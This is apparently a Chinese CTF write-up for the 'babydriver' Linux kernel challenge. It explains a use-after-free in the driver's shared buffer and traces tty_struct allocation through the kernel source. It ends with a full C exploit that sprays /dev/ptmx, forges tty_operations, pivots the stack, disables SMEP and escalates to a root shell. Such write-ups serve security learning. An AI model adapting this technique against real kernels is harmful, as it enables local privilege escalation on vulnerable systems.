题目及相关文件下载 ,密码:3ryy
题目参考了Anciety 的这篇文章里讲述的方法,算是一种对于KERNEL PWN中UAF漏洞通用的提权方法。
本文参看代码linux-4.4.110源码,下载链接:https://mirrors.edge.kernel.org/pub/linux/kernel/v4.x/linux-4.4.110.tar.gz
Babydriver 题目&漏洞分析 题目实现了babyopen、babyioctl、babyread、babywrite、babyrelease五个函数。

其中在babyopen中初始化了一个64字节的堆内存,并将这个内存地址和大小放在类似于BSS段的全局变量结构中存储。

在babyioctl中存在一个指令0x10001,这个指令可以重新制定堆块大小,将原有的内存释放,重新申请新的堆空间。
在babyread和babywrite中实现了常规的copy_from_user和copy_to_user,把堆块当做缓存,也限制了读取大小最多为babydev_struct.device_buf_len。

最后,在babyrelease中将释放申请的堆块。
该漏洞在于,内核的驱动仅加载一次。因此,驱动的全局变量是共享的,当同时打开多个文件时,babydev_struct.device_buf会被不断覆写,而在babyrelease时,会释放掉全部文件共享的缓冲区。而由于存在设置大小的函数,从而可以造成任意大小堆块的UAF漏洞。
漏洞利用 ptmx设备 ptmx设备是tty设备的一种,当使用open函数打开时,通过系统调用进入内核,创建新的文件结构体,并执行驱动设备自实现的open函数。
具体open细节可以参考 : https://blog.csdn.net/liushuimpc/article/details/51610941

调试时,发现ptmx打开的函数调用路径如下:
1 2 3 4 5 6 7 8 9 10 11 ► f 0 ffffffff81507e50 ptmx_open f 1 ffffffff8120acbf chrdev_open+191 f 2 ffffffff81203e1f do_dentry_open+511 f 3 ffffffff812052f4 vfs_open+84 f 4 ffffffff81214587 path_openat+439 f 5 ffffffff81214587 path_openat+439 f 6 ffffffff812168f1 do_filp_open+145 f 7 ffffffff812056ca do_sys_open+314 f 8 ffffffff812057de sys_open+30 f 9 ffffffff812057de sys_open+30 f 10 ffffffff8183d259 entry_SYSCALL_64+137
最终执行了ptmx_open函数,这个函数在\drivers\tty\pty.c 的734行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 static int ptmx_open (struct inode *inode, struct file *filp) struct pts_fs_info *fsi ; struct tty_struct *tty ; struct inode *slave_inode ; int retval; int index; nonseekable_open(inode, filp); filp->f_mode |= FMODE_NONOTIFY; retval = tty_alloc_file(filp); if (retval) return retval; fsi = devpts_get_ref(inode, filp); retval = -ENODEV; if (!fsi) goto out_free_file; mutex_lock(&devpts_mutex); index = devpts_new_index(fsi); mutex_unlock(&devpts_mutex); retval = index; if (index < 0 ) goto out_put_ref; mutex_lock(&tty_mutex); --> tty = tty_init_dev(ptm_driver, index); mutex_unlock(&tty_mutex); retval = PTR_ERR(tty); if (IS_ERR(tty)) goto out; set_bit(TTY_PTY_LOCK, &tty->flags); tty->driver_data = fsi; tty_add_file(tty, filp); slave_inode = devpts_pty_new(fsi, MKDEV(UNIX98_PTY_SLAVE_MAJOR, index), index, tty->link); if (IS_ERR(slave_inode)) { retval = PTR_ERR(slave_inode); goto err_release; } tty->link->driver_data = slave_inode; retval = ptm_driver->ops->open(tty, filp); if (retval) goto err_release; tty_debug_hangup(tty, "(tty count=%d)\n" , tty->count); tty_unlock(tty); return 0 ; err_release: tty_unlock(tty); tty_release(inode, filp); return retval; out: devpts_kill_index(fsi, index); out_put_ref: devpts_put_ref(fsi); out_free_file: tty_free_file(filp); return retval; }
关心的重点是在tty_struct这个堆空间是在哪里分配的,可以看到struct tty_struct *tty的赋值在767行 tty = tty_init_dev(ptm_driver, index); \drivers\\tty\\tty_io.c 的1506行 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 struct tty_struct *tty_init_dev (struct tty_driver *driver, int idx) struct tty_struct *tty ; int retval; if (!try_module_get(driver->owner)) return ERR_PTR(-ENODEV); --> tty = alloc_tty_struct(driver, idx); if (!tty) { retval = -ENOMEM; goto err_module_put; } tty_lock(tty); retval = tty_driver_install_tty(driver, tty); if (retval < 0 ) goto err_deinit_tty; if (!tty->port) tty->port = driver->ports[idx]; WARN_RATELIMIT(!tty->port, "%s: %s driver does not set tty->port. This will crash the kernel later. Fix the driver!\n" , __func__, tty->driver->name); tty->port->itty = tty; retval = tty_ldisc_setup(tty, tty->link); if (retval) goto err_release_tty; return tty; err_deinit_tty: tty_unlock(tty); deinitialize_tty_struct(tty); free_tty_struct(tty); err_module_put: module_put(driver->owner); return ERR_PTR(retval); err_release_tty: tty_unlock(tty); printk_ratelimited(KERN_INFO "tty_init_dev: ldisc open failed, " "clearing slot %d\n" , idx); release_tty(tty, idx); return ERR_PTR(retval); }
而其中,1522行调用了alloc_tty_struct(driver, idx)函数,最终可以看到在tty_io.c中的3140行,调用了kzalloc申请了sizeof(*tty)大小的堆空间,这也是题目中UAF堆块的由来。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 struct tty_struct *alloc_tty_struct (struct tty_driver *driver, int idx) struct tty_struct *tty ; tty = kzalloc(sizeof (*tty), GFP_KERNEL); if (!tty) return NULL ; kref_init(&tty->kref); tty->magic = TTY_MAGIC; tty_ldisc_init(tty); tty->session = NULL ; tty->pgrp = NULL ; mutex_init(&tty->legacy_mutex); mutex_init(&tty->throttle_mutex); init_rwsem(&tty->termios_rwsem); mutex_init(&tty->winsize_mutex); init_ldsem(&tty->ldisc_sem); init_waitqueue_head(&tty->write_wait); init_waitqueue_head(&tty->read_wait); INIT_WORK(&tty->hangup_work, do_tty_hangup); mutex_init(&tty->atomic_write_lock); spin_lock_init(&tty->ctrl_lock); spin_lock_init(&tty->flow_lock); INIT_LIST_HEAD(&tty->tty_files); INIT_WORK(&tty->SAK_work, do_SAK_work); tty->driver = driver; tty->ops = driver->ops; tty->index = idx; tty_line_name(driver, idx, tty->name); tty->dev = tty_get_device(tty); return tty; }
而kzalloc定义在\include\linux\slab.h
1 2 3 4 static inline void *kzalloc (size_t size, gfp_t flags) return kmalloc(size, flags | __GFP_ZERO); }
其实还是kmalloc…,定义在\include\linux\slab.h 446行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 static __always_inline void *kmalloc (size_t size, gfp_t flags) if (__builtin_constant_p(size)) { if (size > KMALLOC_MAX_CACHE_SIZE) return kmalloc_large(size, flags); #ifndef CONFIG_SLOB if (!(flags & GFP_DMA)) { int index = kmalloc_index(size); if (!index) return ZERO_SIZE_PTR; return kmem_cache_alloc_trace(kmalloc_caches[index], flags, size); } #endif } return __kmalloc(size, flags); }
对于UAF我当成还有另外一个想法,就是tty->ops如果也是通过kmalloc出来的,直接劫持虚表不是更好,不过显然不是。。。
漏洞利用思路 0 此题没有开kaslr是本方法可以简易使用的必要条件
1 打开两个babydev设备,对其中一个设备使用ioctl命令,将size设置为tty_struct的大小,大小是0x2e0,但slab是一个以2对齐的结构,因此0x400以下,0x200以上应该都可以:
2 将其中一个设备释放掉,此时另外一个设备存在一个大小为0x400的被释放堆块。
3 使用open(“/dev/ptmx”, O_RDWR | O_NOCTTY),进行堆喷射,使未关闭的babydev的指针指向一个tty_struct
4 对于如何拿到控制权,可以使用内核栈迁移的方法,利用如xchg esp , e?x的gadget,使内核栈迁移到一个可控制的低内存空间,即用户态空间。原因是在执行该指令时,寄存器的高8字节会被置为0。而在驱动中,调用tty_operations操作的最后一条汇编指令是call rax。因此,选择xchg esp,eax指令来做。

关于寻找内核的gadget,经过M4X师傅的分享,我放弃了ROPgadget,选择了ropper ,速度比ROPgadget快许多。
如:
5 当我们可以迁移内核栈到用户态,且栈地址可以预测,则可利用mmap将这个地址申请下来,再填充ROP。ROP代码可以参考之前的文章 。
6 通过题目中给的babyread和babywrite,将tty_struct的*op指针指向一个用户态空间,空间中将这个虚表的ioctl指针指向找到的栈迁移gadget
7 最终对之前open的/dev/ptmx进行ioctl操作就可以提权了

最终实验过程,我没有使用tty_struct的0x2e0大小,选用了0x3e0大小,同样可以触发漏洞,最终结果如下:
EXP 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 #define _GNU_SOURCE #include <stdio.h> #include <string.h> #include <unistd.h> #include <stdlib.h> #include <sched.h> #include <errno.h> #include <pty.h> #include <sys/mman.h> #include <sys/socket.h> #include <sys/types.h> #include <sys/stat.h> #include <sys/syscall.h> #include <fcntl.h> #include <sys/ioctl.h> #include <sys/ipc.h> #include <sys/sem.h> struct _tty_operations { struct tty_struct * (*lookup )(struct tty_driver *driver , struct inode *inode , int idx ); int (*install)(struct tty_driver *driver, struct tty_struct *tty); void (*remove)(struct tty_driver *driver, struct tty_struct *tty); int (*open)(struct tty_struct * tty, struct file * filp); void (*close)(struct tty_struct * tty, struct file * filp); void (*shutdown)(struct tty_struct *tty); void (*cleanup)(struct tty_struct *tty); int (*write)(struct tty_struct * tty, unsigned char *buf, int count); int (*put_char)(struct tty_struct *tty, unsigned char ch); void (*flush_chars)(struct tty_struct *tty); int (*write_room)(struct tty_struct *tty); int (*chars_in_buffer)(struct tty_struct *tty); int (*ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); long (*compat_ioctl)(struct tty_struct *tty, unsigned int cmd, unsigned long arg); void (*set_termios)(struct tty_struct *tty, struct ktermios * old); void (*throttle)(struct tty_struct * tty); void (*unthrottle)(struct tty_struct * tty); void (*stop)(struct tty_struct *tty); void (*start)(struct tty_struct *tty); void (*hangup)(struct tty_struct *tty); int (*break_ctl)(struct tty_struct *tty, int state); void (*flush_buffer)(struct tty_struct *tty); void (*set_ldisc)(struct tty_struct *tty); void (*wait_until_sent)(struct tty_struct *tty, int timeout); void (*send_xchar)(struct tty_struct *tty, char ch); int (*tiocmget)(struct tty_struct *tty); int (*tiocmset)(struct tty_struct *tty, unsigned int set , unsigned int clear); int (*resize)(struct tty_struct *tty, struct winsize *ws); int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew); int (*get_icount)(struct tty_struct *tty, struct serial_icounter_struct *icount); struct file_operations *proc_fops ; }; #define KERNCALL __attribute__((regparm(3))) void ( * commit_creds )(void *) KERNCALL ;size_t * (* prepare_kernel_cred)(void *) KERNCALL ;size_t swapgs = 0xffffffff81063694 ;size_t xchg_esp_eax = 0xFFFFFFFF81007808 ;size_t iretq = 0xffffffff814e35ef ;size_t p_rdi = 0xffffffff810d238d ;size_t write_cr4 = 0xFFFFFFFF810635B0 ;unsigned long user_cs, user_ss, user_eflags,user_sp ;void save_stats () asm ( "movq %%cs, %0\n" "movq %%ss, %1\n" "movq %%rsp, %3\n" "pushfq\n" "popq %2\n" :"=r" (user_cs), "=r" (user_ss), "=r" (user_eflags),"=r" (user_sp) : : "memory" ); } void getshell () system("/bin/sh" ); } void getroot () commit_creds= 0xffffffff810a1420 ; prepare_kernel_cred =0xffffffff810a1810 ; size_t cred = prepare_kernel_cred(0 ); commit_creds(cred); } struct _tty_operations tty_operations ;char buff[0x1000 ];size_t data[0X50 ];int main () puts ("====================start=======================" ); tty_operations.ioctl = xchg_esp_eax; int i; char *fake_chunk ; save_stats(); int fd1=-1 ,fd2=-1 ; int trag[0x100 ]; fd1 = open("/dev/babydev" ,O_RDWR); if (fd1==-1 ){ puts ("fd1 open error" ); } printf ("fd: %d" ,fd1); fd2 = open("/dev/babydev" ,O_RDWR); if (fd2==-1 ){ puts ("fd2 open error" ); } printf ("fd: %d" ,fd2); puts ("\n=================free chunk=====================" ); ioctl(fd2,0x10001 ,0x3e0 ); close(fd2); puts ("\n=================build mem =====================" ); fake_chunk = mmap(xchg_esp_eax & 0xfffff000 , 0x30000 , 7 , MAP_PRIVATE | MAP_ANONYMOUS, -1 , 0 ); printf ("build fake chunk at mem : %llx\n" ,fake_chunk); data[0 ] = p_rdi ; data[1 ] = 0x6f0 ; data[2 ] = write_cr4 ; data[3 ] = getroot; data[4 ] = swapgs; data[5 ] = fake_chunk+0x1000 ; data[6 ] = iretq; data[7 ] = getshell; data[8 ] = user_cs; data[9 ] = user_eflags; data[10 ]= user_sp; data[11 ]= user_ss; memcpy (xchg_esp_eax & 0xffffffff ,data,sizeof (data)); puts ("\n=================SET VTABLE=====================" ); for (i=0 ;i<0xff ;i++){ trag[i] = open("/dev/ptmx" , O_RDWR | O_NOCTTY); if (trag[i] <= -1 ){ puts ("open error" ); exit (-1 ); } } i = read(fd1,buff,0x40 ); printf ("read: %d\n" ,i); for (i = 0 ;i <8 ;i++){ printf ("%llx\n" ,(size_t )*(buff+i*8 )); } *(size_t *)(buff+3 *8 ) = &tty_operations; write(fd1,buff,0x40 ); puts ("\n=================trag vul=====================" ); for (i=0 ;i<0xff ;i++){ ioctl(trag[i],0 ,0 ); } }